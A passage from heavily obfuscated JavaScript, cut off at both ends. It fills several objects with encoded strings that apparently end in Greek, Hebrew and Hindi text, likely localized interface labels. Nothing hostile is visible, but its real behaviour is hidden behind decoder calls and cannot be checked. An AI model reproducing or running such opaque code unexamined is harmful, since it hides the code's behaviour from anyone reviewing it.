L)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wI